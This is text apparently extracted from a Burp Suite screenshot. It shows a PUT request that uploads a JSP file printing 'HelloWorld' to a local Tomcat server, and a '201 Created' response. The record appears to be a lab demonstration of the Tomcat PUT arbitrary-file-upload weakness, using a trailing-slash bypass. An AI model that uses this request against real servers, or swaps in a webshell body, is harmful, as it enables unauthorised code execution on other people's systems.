 127.0.0.1:8081/1.jsp
HelloWorld
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对
1 × 2 × 4 × 6 × +
发送 取消 < >
请求
Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 30
18
19 <%out.println("HelloWorld");%>
响应
美化 Raw Hex 页面渲
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 13 May 2025 09:3
5 Connection: close
6
7